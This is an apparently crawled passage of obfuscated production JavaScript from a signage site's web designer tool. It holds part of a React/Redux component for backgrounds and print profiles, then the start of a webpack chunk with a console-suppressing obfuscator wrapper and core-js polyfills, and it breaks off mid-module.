'validateSpacingVal':this['validateSpacingVal'],'validateZoomVal':this['validateZoomVal'],'onColorSelect':this['onColorSelect'],'onColorHover':this['onColorHover'],'showColorPalette':this['showColorPalette'],'selectedColor':this['prevColor'],'isTempReplace':this['props']['isTempReplace'],'isAssetThumbnail':Object(_0x3154f2['j'])(this['props']['globalSettings'])})):_0x86b27b['a']['createElement'](_0x43b08c,{'error':_0x35b327,'loading':_0x4fdc3c,'patternError':_0xf4d135,'patternLoading':_0x9655df,'tabList':this['state']['tabList'],'onTabSelected':this['onTabSelected'],'selectedTabType':this['selectedTabType'],'language':this['props']['language'],'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'allowedFileFormat':this['allowedFileFormat'],'fileAccept':this['fileAccept'],'catLoading':this['props']['catLoading'],'isAssetThumbnail':Object(_0x3154f2['j'])(this['props']['globalSettings'])});}},{'key':_0x519293['VYUUt'],'value':function(){var _0x181cb9=this['props'],_0x12c072=_0x181cb9['error'],_0x3eec83=_0x181cb9['loading'],_0x31c9d5=_0x181cb9['backgrounds'],_0x5dd5f0=_0x181cb9['patternError'],_0x1e7fc6=_0x181cb9['patternLoading'],_0x5d39ec=_0x181cb9['patterns'],_0x621102=_0x181cb9['category'],_0x1653f9=_0x181cb9['catLoading'],_0x5c1a49=_0x181cb9['catError'],_0x553a0f=_0x181cb9['backgroundTag'],_0x568cf1=_0x181cb9['tagLoading'],_0x309dd3=_0x181cb9['tagError'];return _0x86b27b['a']['createElement'](_0x110ae9['Fragment'],null,this['showBackgroundFilter'](_0x621102,_0x1653f9,_0x5c1a49,_0x553a0f,_0x568cf1,_0x309dd3),this['showBackGroundView'](_0x12c072,_0x3eec83,_0x31c9d5,_0x5dd5f0,_0x1e7fc6,_0x5d39ec));}}]),_0x4848b0;}(_0x86b27b['a']['Component']),_0x51b875=_0x519293['Rqzgb'](Object,_0x2ad2b5['b'])(function(_0x475e4b){var _0x226a2={'HTdbm':function(_0x5e1e20,_0x451d93){return _0x5e1e20===_0x451d93;}};return{'backgrounds':_0x475e4b['background']['items']['filter'](function(_0x4fdd40){return _0x519293['VCYiy'](_0x4fdd40['printProfileId'],_0x475e4b['printProfileReducer']['selected_print_profile']);})[0x0],'loading':_0x475e4b['background']['loading'],'error':_0x475e4b['background']['error'],'patterns':_0x475e4b['background']['patternItem']['filter'](function(_0x3831ee){return _0x226a2['HTdbm'](_0x3831ee['printProfileId'],_0x475e4b['printProfileReducer']['selected_print_profile']);})[0x0],'patternLoading':_0x475e4b['background']['patternLoading'],'patternError':_0x475e4b['background']['patternError'],'category':_0x475e4b['background']['catItem']['filter'](function(_0x2b25bc){return _0x2b25bc['printProfileId']===_0x475e4b['printProfileReducer']['selected_print_profile'];})[0x0],'catLoading':_0x475e4b['background']['catLoading'],'catError':_0x475e4b['background']['catError'],'backgroundTag':_0x475e4b['background']['tagItem'],'tagLoading':_0x475e4b['background']['tagLoading'],'tagError':_0x475e4b['background']['tagError'],'backColorLoadStatus':_0x475e4b['background']['backColorLoadStatus'],'backPatternLoadStatus':_0x475e4b['background']['backPatternLoadStatus'],'categoryLoadStatus':_0x475e4b['background']['categoryLoadStatus'],'tagLoadStatus':_0x475e4b['background']['tagLoadStatus'],'backColorPageNo':_0x475e4b['background']['backColorPageNo'],'backPatternPageNo':_0x475e4b['background']['backPatternPageNo'],'language':_0x475e4b['languageReducer']['translation_data']['filter'](function(_0x1e09e9){return _0x519293['EPjtr'](_0x1e09e9['langCode'],_0x475e4b['languageReducer']['default_lang']);})[0x0],'printProfileReducer':_0x475e4b['printProfileReducer'],'allBackColor':_0x475e4b['background']['items'],'allBackPattern':_0x475e4b['background']['patternItem'],'allCatData':_0x475e4b['background']['catItem'],'selectedPrintProfileData':_0x475e4b['printProfileReducer']['print_profile_data']['filter'](function(_0x5ecbd6){return _0x226a2['HTdbm'](_0x5ecbd6['id'],_0x475e4b['printProfileReducer']['selected_print_profile']);})[0x0],'globalSettings':_0x475e4b['globalSettingReducer']['global_settings_data']};})(_0x2596d7);_0x466d75['d'](_0x42fac0,_0x519293['CgUVc'],function(){return _0x51b875;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/5.8dbe3adf.chunk.js
body_size: 127802
content:
var _0x1d9f6b=(function(){var _0x430fdd=!![];return function(_0x94af12,_0x2a6465){var _0x359fc0=_0x430fdd?function(){if(_0x2a6465){var _0x1460ef=_0x2a6465['apply'](_0x94af12,arguments);return _0x2a6465=null,_0x1460ef;}}:function(){};return _0x430fdd=![],_0x359fc0;};}()),_0x4ecacb=_0x1d9f6b(this,function(){var _0x271042={'cLQJG':'2|3|4|0|1','JZgGU':'log','ZLrqo':'warn','fVaKV':'info','ABTCG':'error','HdnYE':'exception','mRwfV':'table','TIwFQ':'0|1|3|5|2|4','CTYqH':function(_0xb40842,_0x1d925e){return _0xb40842(_0x1d925e);},'svNTi':function(_0x20de07,_0x45d56b){return _0x20de07+_0x45d56b;},'wLiiN':function(_0x12e749){return _0x12e749();}},_0x5ddb3f=_0x271042['cLQJG']['split']('|'),_0x59d375=0x0;while(!![]){switch(_0x5ddb3f[_0x59d375++]){case'0':var _0x55369a=[_0x271042['JZgGU'],_0x271042['ZLrqo'],_0x271042['fVaKV'],_0x271042['ABTCG'],_0x271042['HdnYE'],_0x271042['mRwfV'],'trace'];continue;case'1':for(var _0x1cb731=0x0;_0x1cb731<_0x55369a['length'];_0x1cb731++){var _0x567f61=_0x271042['TIwFQ']['split']('|'),_0x371a80=0x0;while(!![]){switch(_0x567f61[_0x371a80++]){case'0':var _0x438001=_0x1d9f6b['constructor']['prototype']['bind'](_0x1d9f6b);continue;case'1':var _0x5768dc=_0x55369a[_0x1cb731];continue;case'2':_0x438001['toString']=_0x2a662b['toString']['bind'](_0x2a662b);continue;case'3':var _0x2a662b=_0x4cb34a[_0x5768dc]||_0x438001;continue;case'4':_0x4cb34a[_0x5768dc]=_0x438001;continue;case'5':_0x438001['__proto__']=_0x1d9f6b['bind'](_0x1d9f6b);continue;}break;}}continue;case'2':var _0x428e09;continue;case'3':try{var _0x6a2c79=_0x271042['CTYqH'](Function,_0x271042['svNTi']('return\x20(function()\x20','{}.constructor(\x22return\x20this\x22)(\x20)')+');');_0x428e09=_0x271042['wLiiN'](_0x6a2c79);}catch(_0xdbedbd){_0x428e09=window;}continue;case'4':var _0x4cb34a=_0x428e09['console']=_0x428e09['console']||{};continue;}break;}});_0x4ecacb(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x5],{0x317:function(_0x13c7ba,_0x9a598f,_0x497914){},0x319:function(_0x3ffe57,_0x4d622f,_0x297771){var _0x490a02={'NUpkE':function(_0x30fee0,_0x13fa00){return _0x30fee0(_0x13fa00);},'FeciD':function(_0x2dd6f5,_0x4fd036){return _0x2dd6f5(_0x4fd036);},'OMrYI':'function','WWiKm':function(_0x3398f5,_0x55c942){return _0x3398f5!=_0x55c942;},'uYzWe':'undefined','mONbp':function(_0x51bf39,_0x8b5fe7){return _0x51bf39==_0x8b5fe7;},'MVvdT':function(_0x31cceb,_0x3a6d06){return _0x31cceb(_0x3a6d06);},'kTfKB':'return\x20this','dOsIs':'number','ehrHH':'2.5.6','LsXuP':function(_0x40d75e,_0x2c34f2,_0xfb4044){return _0x40d75e(_0x2c34f2,_0xfb4044);},'oxsaZ':function(_0x3aa8ca,_0x3a1f78){return _0x3aa8ca(_0x3a1f78);},'UUTJZ':function(_0x2e949c,_0x32220e){return _0x2e949c in _0x32220e;},'yulKL':'get','NBfFg':function(_0xd5abc6,_0x323e32){return _0xd5abc6(_0x323e32);},'PiMQy':'Accessors\x20not\x20supported!','MmViR':function(_0x5b3168,_0x34fa09){return _0x5b3168 in _0x34fa09;},'ilHZW':'value','tFgto':function(_0x58853f,_0x4dae8b){return _0x58853f(_0x4dae8b);},'cGVfc':function(_0x17f5d6,_0x5ef9a0){return _0x17f5d6+_0x5ef9a0;},'KzisH':function(_0x16a3fe,_0x2d5d47){return _0x16a3fe(_0x2d5d47);},'nktQy':function(_0x2ac809,_0x22052c){return _0x2ac809!=_0x22052c;},'cPnOT':function(_0x481f46,_0x4f2a5b){return _0x481f46(_0x4f2a5b);},'sYKsL':function(_0x30e0d5,_0x3dbcb6){return _0x30e0d5(_0x3dbcb6);},'QxUFR':function(_0x409a62,_0x19ec11){return _0x409a62>_0x19ec11;},'xFXTc':function(_0x402f79,_0x2979ba){return _0x402f79(_0x2979ba);},'ywVwC':'Can\x27t\x20call\x20method\x20on\x20\x20','olzue':'object','cwtXY':'Symbol(','eLvqG':function(_0x1a2142,_0x2869d8){return _0x1a2142+_0x2869d8;},'UaHcr':'keys','Kleuz':function(_0x561dd4,_0x38b75e){return _0x561dd4&_0x38b75e;},'WkDlC':function(_0x1ac89c,_0x16f2ec){return _0x1ac89c&&_0x16f2ec;},'DfrNg':function(_0x592c1c,_0x19ea94,_0x3cafc5){return _0x592c1c(_0x19ea94,_0x3cafc5);},'oJugB':function(_0x1f9a7f,_0x1a4d5c){return _0x1f9a7f!=_0x1a4d5c;},'CrJxV':function(_0x553993,_0x496dd8){return _0x553993(_0x496dd8);},'wYaHw':function(_0x54963b,_0x5324a1){return _0x54963b(_0x5324a1);},'QYnOm':function(_0xc2eab6,_0xdd99f5){return _0xc2eab6(_0xdd99f5);},'NlKZk':function(_0x1304c7,_0x46f3e4){return _0x1304c7(_0x46f3e4);},'TqMYG':function(_0x1f136e,_0x47f4ec,_0x40eda0){return _0x1f136e(_0x47f4ec,_0x40eda0);},'luajY':'name','QXJpg':function(_0x374e6b,_0x1933b8,_0x48b372,_0x427147){return _0x374e6b(_0x1933b8,_0x48b372,_0x427147);},'VdNjl':function(_0x53edb6,_0x20ab96){return _0x53edb6(_0x20ab96);},'edAOk':function(_0x31202a,_0x51f166){return _0x31202a===_0x51f166;},'oMCsB':function(_0x4eb1aa,_0x19b7b9){return _0x4eb1aa(_0x19b7b9);},'ndOTy':function(_0x1565cd,_0x40d242){return _0x1565cd(_0x40d242);},'bXMTF':function(_0x2a94c8,_0x39a8d9){return _0x2a94c8(_0x39a8d9);},'cXGGS':function(_0x3afd4a,_0x2e78aa){return _0x3afd4a(_0x2e78aa);},'YqPbH':'src','dJzzZ':function(_0x3b0825,_0x54c33d){return _0x3b0825(_0x54c33d);},'YDqyr':'toString','nMznR':function(_0x233dd9,_0x341ce2){return _0x233dd9(_0x341ce2);},'LcRFb':function(_0x48d1df,_0x22d5d2){return _0x48d1df(_0x22d5d2);},'BezZR':function(_0x3a2ad8,_0x44da19){return _0x3a2ad8(_0x44da19);},'ZFiMW':function(_0x133396,_0xf9c60d){return _0x133396(_0xf9c60d);},'KmFav':function(_0x291037,_0x1c3a1f){return _0x291037!==_0x1c3a1f;},'cIMlc':'__core-js_shared__','fRFlm':'versions','VwttP':'pure','aibpv':'global','nCtej':'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','ncBOh':'toStringTag','gjyyv':'4|2|3|0|1','Qxrhn':function(_0x5c254f,_0x2a9962){return _0x5c254f/_0x2a9962;},'RKNbD':'__esModule','NSWoF':function(_0x4aebac,_0x3f853f){return _0x4aebac*_0x3f853f;},'HKKCr':function(_0x3689e3,_0x4d4d29){return _0x3689e3(_0x4d4d29);},'GVpFN':function(_0x1a3a99,_0x2f2aa4){return _0x1a3a99(_0x2f2aa4);},'QXUrr':function(_0x114905,_0x5906f9){return _0x114905(_0x5906f9);},'HNoQl':function(_0x4be598,_0x3ae414){return _0x4be598(_0x3ae414);},'mpLbE':function(_0x4378e7,_0x2f27b6){return _0x4378e7>=_0x2f27b6;},'GSOir':function(_0x3fc3b9,_0x30ee8f){return _0x3fc3b9(_0x30ee8f);},'FDyxi':function(_0x1659d8,_0x5860b3){return _0x1659d8(_0x5860b3);},'IWDPM':'String','GsSij':function(_0x2bb311,_0x382615){return _0x2bb311<_0x382615;},'dPKrs':function(_0x567fba,_0x595e58){return _0x567fba(_0x595e58);},'oVmEB':'3|2|0|1|4','ENnXF':'\x20Iterator','YmVtS':'@@iterator','iCQzN':function(_0x350f9d,_0x34e2ef){return _0x350f9d(_0x34e2ef);},'bNvAA':'Array','aSZZO':function(_0x113ed8,_0xc31f1b){return _0x113ed8!==_0xc31f1b;},'vwDZx':function(_0x238c45,_0x410776){return _0x238c45(_0x410776);},'JtGXt':function(_0x3e9cf1,_0x3ed559,_0x40670a,_0x56f74d){return _0x3e9cf1(_0x3ed559,_0x40670a,_0x56f74d);},'fzxLq':'values','vKCuO':function(_0x41f902,_0x59a521){return _0x41f902(_0x59a521);},'IwcPp':function(_0x287861,_0x2cea6f,_0x20bcc3,_0x3f71b0){return _0x287861(_0x2cea6f,_0x20bcc3,_0x3f71b0);},'kNaJC':function(_0x59fdd9,_0x2f721b){return _0x59fdd9+_0x2f721b;},'OOYjw':function(_0x54ec5f,_0x40618b){return _0x54ec5f*_0x40618b;},'ppXhw':function(_0x3bc14e,_0x4d6df6){return _0x3bc14e||_0x4d6df6;},'yBQJN':function(_0x465b1e,_0xbad584){return _0x465b1e(_0xbad584);},'MaIRC':function(_0x2ed516,_0x1e0832){return _0x2ed516(_0x1e0832);},'hykGM':function(_0xe0fa1b,_0x50cdd4){return _0xe0fa1b(_0x50cdd4);},'VTxMf':'iterator','Immgf':function(_0x56b9e7,_0x31d459){return _0x56b9e7 in _0x31d459;},'ymNoI':'next','wSjyJ':function(_0x53b5e9,_0x14a76f){return _0x53b5e9!=_0x14a76f;},'VeOTM':function(_0x432fa4,_0x36d602){return _0x432fa4(_0x36d602);},'sjWlQ':'2|1|4|5|3|0','xZlCC':function(_0x116081,_0x5302a8){return _0x116081(_0x5302a8);},'adRiA':'Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','eBOKJ':function(_0x4a07e4,_0x54c849){return _0x4a07e4==_0x54c849;},'Qigvq':function(_0x2bc746,_0x58554c){return _0x2bc746(_0x58554c);},'xqrGw':function(_0x1470fd,_0x540144){return _0x1470fd!=_0x540144;},'bSEwt':'\x20is\x20not\x20a\x20function!','hHHci':function(_0x3f77be,_0xcdd022){return _0x3f77be(_0xcdd022);},'kupHH':function(_0x58b818,_0x11082d){return _0x58b818(_0x11082d);},'YRKNK':function(_0x4894b5,_0xb92fd8){return _0x4894b5(_0xb92fd8);},'YNPbk':'iframe','eapLq':'none','lYIgV':function(_0x4da71a,_0x28b90b){return _0x4da71a(_0x28b90b);},'AvSpc':'javascript:','lvMUz':function(_0x31873c){return _0x31873c();},'qLZaY':function(_0x1d46aa,_0x5cde47){return _0x1d46aa(_0x5cde47);},'WMUiA':function(_0x293473){return _0x293473();},'XPAaZ':function(_0x529129,_0x404c37,_0x1dea99){return _0x529129(_0x404c37,_0x1dea99);},'gFcWu':function(_0x51aacc,_0xa97d27){return _0x51aacc(_0xa97d27);},'pUcgM':function(_0x571ff1,_0x53a1ee){return _0x571ff1(_0x53a1ee);},'OkZxe':'IE_PROTO','CEQth':function(_0x41ded0,_0x376acb){return _0x41ded0(_0x376acb);},'JivPJ':function(_0x10192d,_0x5815f8){return _0x10192d(_0x5815f8);},'XioAK':function(_0x1d98b3,_0xc4ec5f){return _0x1d98b3(_0xc4ec5f);},'VoTKE':function(_0x51ce5c,_0x47eb89){return _0x51ce5c(_0x47eb89);},'jJFkm':function(_0x5e2355,_0xa6378){return _0x5e2355(_0xa6378);},'sviuh':function(_0x55798d,_0x685ad8){return _0x55798d(_0x685ad8);},'bYHiC':function(_0x3b6154,_0x591486){return _0x3b6154!=_0x591486;},'DuEbC':function(_0x575322,_0x282749){return _0x575322(_0x282749);},'XKukx':function(_0x28bd8f,_0x2a4db2){return _0x28bd8f<_0x2a4db2;},'GFbMe':function(_0x388514,_0x183ba6){return _0x388514(_0x183ba6);},'MdOGF':function(_0x39fa89,_0x30280f){return _0x39fa89+_0x30280f;},'zKEBd':function(_0x259207,_0x4b3b6e,_0xa3a926){return _0x259207(_0x4b3b6e,_0xa3a926);},'yFYfF':function(_0x3d5d3b,_0xe93c69){return _0x3d5d3b(_0xe93c69);},'ojiyz':function(_0x2394c7,_0x20161f){return _0x2394c7(_0x20161f);},'bemZP':function(_0x336008,_0x39f6d3,_0x41ab00){return _0x336008(_0x39f6d3,_0x41ab00);},'gkPOS':function(_0x1f7292,_0x4fef12){return _0x1f7292==_0x4fef12;},'zIjJe':function(_0x95644,_0x4dd9da){return _0x95644 instanceof _0x4dd9da;},'sAjyT':function(_0x59e447,_0x2f1539){return _0x59e447 instanceof _0x2f1539;},'pZgSH':function(_0x18dcc1,_0x2d150e){return _0x18dcc1(_0x2d150e);},'PoBBo':function(_0x2f8b35,_0x7d5672,_0x1b2278,_0x279814){return _0x2f8b35(_0x7d5672,_0x1b2278,_0x279814);},'JAUJr':function(_0x329c68,_0x4139fe){return _0x329c68==_0x4139fe;},'GyhmA':function(_0xac21af,_0x3277e0){return _0xac21af(_0x3277e0);},'xFpjW':function(_0x20c093,_0x18934c,_0x470d0e){return _0x20c093(_0x18934c,_0x470d0e);},'KKPSl':function(_0x1e8fa7,_0x18abdf,_0x40071d,_0x24355d){return _0x1e8fa7(_0x18abdf,_0x40071d,_0x24355d);},'hAlpK':function(_0xcdcf57,_0x49c2d1){return _0xcdcf57(_0x49c2d1);},'dpOoo':function(_0xae9c08,_0xc9ea50){return _0xae9c08(_0xc9ea50);},'cnyjQ':function(_0x3e82ee,_0xf168af){return _0x3e82ee(_0xf168af);},'PEsgK':function(_0x596d3b,_0x130e5a){return _0x596d3b(_0x130e5a);},'vYGNW':function(_0x40c2ec,_0x138058){return _0x40c2ec!==_0x138058;},'Tqmez':function(_0x437e1b,_0x1f0660){return _0x437e1b(_0x1f0660);},'JzqdY':function(_0x2bcfc8,_0x4d5dce){return _0x2bcfc8(_0x4d5dce);},'zqgbX':function(_0x18735b,_0x20593b){return _0x18735b!=_0x20593b;},'NKGHV':function(_0xfba00d,_0xc347e6){return _0xfba00d(_0xc347e6);},'iWmGD':'Undefined','SPOdm':'Null','ukjFI':'string','xqyIx':function(_0x397cac,_0x5bde85){return _0x397cac(_0x5bde85);},'LrcTQ':function(_0x13bc1a,_0x2394b2){return _0x13bc1a(_0x2394b2);},'fvHNa':'Object','eIsjc':'Arguments','JAzgN':function(_0x3d7095,_0x5d231b){return _0x3d7095(_0x5d231b);},'hpcFj':function(_0x36587a,_0x4834e9){return _0x36587a(_0x4834e9);},'UsCBT':function(_0x43335e,_0x58cd19){return _0x43335e&&_0x58cd19;},'Qvcyq':function(_0x54f05e,_0x3d352b){return _0x54f05e(_0x3d352b);},'CURHX':function(_0x1b5656,_0x5c53e9){return _0x1b5656(_0x5c53e9);},'FgUxV':function(_0x4b4b0a,_0x4d0b08){return _0x4b4b0a<_0x4d0b08;},'AdOeq':function(_0x5db6c8,_0x23b161,_0x528958){return _0x5db6c8(_0x23b161,_0x528958);},'tCbYB':function(_0x595aa2,_0x543adb,_0x9d9443){return _0x595aa2(_0x543adb,_0x9d9443);},'WrDlg':function(_0x1fd916,_0x2195ff){return _0x1fd916+_0x2195ff;},'xPpOM':'translateX(','gIcbh':'deg)','wOYgq':function(_0x4f192c,_0x345278,_0x12a8b5){return _0x4f192c(_0x345278,_0x12a8b5);},'XwDzD':function(_0x3719c8,_0x143a51){return _0x3719c8===_0x143a51;},'lsZmU':function(_0x41145d,_0x1c706f){return _0x41145d-_0x1c706f;},'ReYpx':function(_0x218081,_0x512abf){return _0x218081+_0x512abf;},'IrNUW':function(_0x5aad68,_0x1bfbba){return _0x5aad68/_0x1bfbba;},'tyVDS':function(_0x523c04,_0x339607){return _0x523c04(_0x339607);},'xhXPT':'aria-label','RwQew':function(_0x5d7dc1,_0x543036){return _0x5d7dc1/_0x543036;},'SyvRc':'dir','MgYQG':'forceWidth','PbgaZ':'_invalidate','mWUXM':'_layout','LcwXd':function(_0x3a66b5,_0x43c086){return _0x3a66b5(_0x43c086);},'kTbcs':function(_0x5545a7,_0x48d20b){return _0x5545a7(_0x48d20b);},'GRkmn':function(_0x1a3ae2,_0x2b697f){return _0x1a3ae2(_0x2b697f);},'APxyj':function(_0x5a17b5,_0x306ca4){return _0x5a17b5(_0x306ca4);},'hmaPZ':function(_0x1a139d,_0x25f1f3){return _0x1a139d(_0x25f1f3);},'BxwlH':function(_0x11e5b6,_0x2915cf){return _0x11e5b6(_0x2915cf);},'bwHXw':function(_0x35d909,_0x4cd2ba){return _0x35d909+_0x4cd2ba;},'iQsOp':function(_0xf9f3cb,_0x1c333f){return _0xf9f3cb<_0x1c333f;},'Tdgaf':'&nbsp;','OtoPz':'span','ySHMy':function(_0x2e8555,_0x4de919){return _0x2e8555*_0x4de919;},'LZkzS':'1|0|4|3|2','jcPlB':'1|3|2|4|0','ijjvq':function(_0x9b40bb,_0x428a26){return _0x9b40bb+_0x428a26;},'gUMHf':function(_0x5e0574,_0x17c587){return _0x5e0574+_0x17c587;},'sCpVP':function(_0x407964,_0x51d005){return _0x407964/_0x51d005;}};_0x490a02['nktQy']('undefined',typeof self)&&self,_0x3ffe57['exports']=function(_0x2be482){function _0x56e53e(_0x5cfdaf){if(_0xcaf7dc[_0x5cfdaf])return _0xcaf7dc[_0x5cfdaf]['exports'];var _0x5dc761=_0xcaf7dc[_0x5cfdaf]={'i':_0x5cfdaf,'l':!0x1,'exports':{}};return _0x2be482[_0x5cfdaf]['call'](_0x5dc761['exports'],_0x5dc761,_0x5dc761['exports'],_0x56e53e),_0x5dc761['l']=!0x0,_0x5dc761['exports'];}var _0xcaf7dc={};return _0x56e53e['m']=_0x2be482,_0x56e53e['c']=_0xcaf7dc,_0x56e53e['d']=function(_0x60ed5c,_0x3f044f,_0x28fc7e){_0x56e53e['o'](_0x60ed5c,_0x3f044f)||Object['defineProperty'](_0x60ed5c,_0x3f044f,{'configurable':!0x1,'enumerable':!0x0,'get':_0x28fc7e});},_0x56e53e['n']=function(_0x2b392c){var _0x40c85e=_0x2b392c&&_0x2b392c['__esModule']?function(){return _0x2b392c['default'];}:function(){return _0x2b392c;};return _0x56e53e['d'](_0x40c85e,'a',_0x40c85e),_0x40c85e;},_0x56e53e['o']=function(_0x172442,_0x1de9f2){return Object['prototype']['hasOwnProperty']['call'](_0x172442,_0x1de9f2);},_0x56e53e['p']='',_0x490a02['NUpkE'](_0x56e53e,_0x56e53e['s']=0x1d);}([function(_0xbe703c,_0x2eaa04,_0x206297){var _0x200982={'LxlzW':function(_0x59fc46,_0x2241bf){return _0x59fc46+_0x2241bf;},'rBqGL':'Symbol.'},_0x519f65=_0x490a02['NUpkE'](_0x206297,0x18)('wks'),_0x518a5d=_0x490a02['NUpkE'](_0x206297,0xc),_0xbe19c7=_0x490a02['FeciD'](_0x206297,0x1)['Symbol'],_0x2f5a6a=_0x490a02['OMrYI']==typeof _0xbe19c7;(_0xbe703c['exports']=function(_0x409fcd){return _0x519f65[_0x409fcd]||(_0x519f65[_0x409fcd]=_0x2f5a6a&&_0xbe19c7[_0x409fcd]||(_0x2f5a6a?_0xbe19c7:_0x518a5d)(_0x200982['LxlzW'](_0x200982['rBqGL'],_0x409fcd)));})['store']=_0x519f65;},function(_0x9412b6,_0x516c9f){var _0x584161=_0x9412b6['exports']=_0x490a02['WWiKm'](_0x490a02['uYzWe'],typeof window)&&_0x490a02['mONbp'](window['Math'],Math)?window:_0x490a02['WWiKm'](_0x490a02['uYzWe'],typeof self)&&_0x490a02['mONbp'](self['Math'],Math)?self:_0x490a02['MVvdT'](Function,_0x490a02['kTfKB'])();_0x490a02['dOsIs']==typeof __g&&(__g=_0x584161);},function(_0x30635f,_0x366b0e){var _0x31b9bf=_0x30635f['exports']={'version':_0x490a02['ehrHH']};_0x490a02['mONbp'](_0x490a02['dOsIs'],typeof __e)&&(__e=_0x31b9bf);},function(_0x49a97d,_0x152560,_0x228f22){var _0x2068ca={'Mncll':function(_0x263461,_0x591408,_0x448a18){return _0x490a02['LsXuP'](_0x263461,_0x591408,_0x448a18);}},_0x18440f=_0x228f22(0x4),_0x19bee8=_0x490a02['oxsaZ'](_0x228f22,0xb);_0x49a97d['exports']=_0x490a02['oxsaZ'](_0x228f22,0x6)?function(_0x25b1ad,_0x11e04d,_0x41c5e1){return _0x18440f['f'](_0x25b1ad,_0x11e04d,_0x2068ca['Mncll'](_0x19bee8,0x1,_0x41c5e1));}:function(_0x2476e0,_0x52dc7f,_0x11bd6e){return _0x2476e0[_0x52dc7f]=_0x11bd6e,_0x2476e0;};},function(_0x1360d7,_0x4d1495,_0x3483d3){var _0xba08fa={'mUWAv':function(_0x5d5244,_0x42fe84){return _0x490a02['UUTJZ'](_0x5d5244,_0x42fe84);},'GIUZp':_0x490a02['yulKL'],'weler':'set','QzVfH':function(_0x146de0,_0x3d4a53){return _0x490a02['NBfFg'](_0x146de0,_0x3d4a53);},'Fzujo':_0x490a02['PiMQy'],'CrbWW':function(_0x50eed8,_0x346f81){return _0x490a02['MmViR'](_0x50eed8,_0x346f81);},'CjQJE':_0x490a02['ilHZW']},_0x268640=_0x490a02['oxsaZ'](_0x3483d3,0x5),_0x468ddc=_0x3483d3(0x22),_0x1cc5f3=_0x490a02['tFgto'](_0x3483d3,0x23),_0x5edbf6=Object['defineProperty'];_0x4d1495['f']=_0x490a02['tFgto'](_0x3483d3,0x6)?Object['defineProperty']:function(_0x3bd6fe,_0x2cd8ea,_0x7fe32b){if(_0x268640(_0x3bd6fe),_0x2cd8ea=_0x1cc5f3(_0x2cd8ea,!0x0),_0x268640(_0x7fe32b),_0x468ddc)try{return _0x5edbf6(_0x3bd6fe,_0x2cd8ea,_0x7fe32b);}catch(_0x27ef6d){}if(_0xba08fa['mUWAv'](_0xba08fa['GIUZp'],_0x7fe32b)||_0xba08fa['weler']in _0x7fe32b)throw _0xba08fa['QzVfH'](TypeError,_0xba08fa['Fzujo']);return _0xba08fa['CrbWW'](_0xba08fa['CjQJE'],_0x7fe32b)&&(_0x3bd6fe[_0x2cd8ea]=_0x7fe32b['value']),_0x3bd6fe;};},function(_0x106b7a,_0x4495c,_0xc5f99f){var _0x29316f={'vNDlZ':function(_0x36d84f,_0x3e43ac){return _0x490a02['oxsaZ'](_0x36d84f,_0x3e43ac);},'ptsvM':function(_0x5ab636,_0x8fe5c5){return _0x490a02['NBfFg'](_0x5ab636,_0x8fe5c5);},'IwSkx':function(_0x455549,_0x37494a){return _0x490a02['cGVfc'](_0x455549,_0x37494a);},'DAcWP':'\x20is\x20not\x20an\x20object!'},_0x7edb2f=_0x490a02['KzisH'](_0xc5f99f,0xa);_0x106b7a['exports']=function(_0x5da278){if(!_0x29316f['vNDlZ'](_0x7edb2f,_0x5da278))throw _0x29316f['ptsvM'](TypeError,_0x29316f['IwSkx'](_0x5da278,_0x29316f['DAcWP']));return _0x5da278;};},function(_0x1186c4,_0x2d009e,_0x12a9e7){var _0x999f64={'wJPex':function(_0x2b7dc1,_0x138341){return _0x490a02['nktQy'](_0x2b7dc1,_0x138341);}};_0x1186c4['exports']=!_0x490a02['cPnOT'](_0x12a9e7,0x11)(function(){return _0x999f64['wJPex'](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},function(_0x4c6c2b,_0x345c57){var _0x3c238c={}['hasOwnProperty'];_0x4c6c2b['exports']=function(_0x54d55a,_0x3e905d){return _0x3c238c['call'](_0x54d55a,_0x3e905d);};},function(_0x20b2da,_0x236678){var _0x5426a2=Math['ceil'],_0x1c5c02=Math['floor'];_0x20b2da['exports']=function(_0x331451){return _0x490a02['sYKsL'](isNaN,_0x331451=+_0x331451)?0x0:(_0x490a02['QxUFR'](_0x331451,0x0)?_0x1c5c02:_0x5426a2)(_0x331451);};},function(_0x3041e2,_0x106ba6){var _0xd344b5={'aCyfE':function(_0x5b3661,_0x410749){return _0x490a02['mONbp'](_0x5b3661,_0x410749);},'xwtqf':function(_0x163eaa,_0x7aa987){return _0x490a02['xFXTc'](_0x163eaa,_0x7aa987);},'vwdik':function(_0x38e4ad,_0x1afdda){return _0x38e4ad+_0x1afdda;},'nuXln':_0x490a02['ywVwC']};_0x3041e2['exports']=function(_0x428fa7){if(_0xd344b5['aCyfE'](void 0x0,_0x428fa7))throw _0xd344b5['xwtqf'](TypeError,_0xd344b5['vwdik'](_0xd344b5['nuXln'],_0x428fa7));return _0x428fa7;};},function(_0xd550ff,_0x497851){var _0x162ce8={'NbTpe':function(_0x49417d,_0x62b602){return _0x49417d==_0x62b602;},'gRfxY':_0x490a02['olzue'],'zdRUM':_0x490a02['OMrYI']};_0xd550ff['exports']=function(_0x24a4ff){return _0x162ce8['NbTpe'](_0x162ce8['gRfxY'],typeof _0x24a4ff)?null!==_0x24a4ff:_0x162ce8['NbTpe'](_0x162ce8['zdRUM'],typeof _0x24a4ff);};},function(_0x497282,_0x1995c4){var _0x5e34db={'GyUGc':function(_0x5f0f85,_0x296e2e){return _0x5f0f85&_0x296e2e;}};_0x497282['exports']=function(_0x4fcd02,_0x21b943){return{'enumerable':!_0x5e34db['GyUGc'](0x1,_0x4fcd02),'configurable':!_0x5e34db['GyUGc'](0x2,_0x4fcd02),'writable':!(0x4&_0x4fcd02),'value':_0x21b943};};},function(_0x386c7c,_0x2f774b){var _0x1bf97={'WeqzC':_0x490a02['cwtXY'],'FlPwI':function(_0x541274,_0x18542b){return _0x490a02['eLvqG'](_0x541274,_0x18542b);}},_0x42901c=0x0,_0x124a02=Math['random']();_0x386c7c['exports']=function(_0x21e1c0){return _0x1bf97['WeqzC']['concat'](void 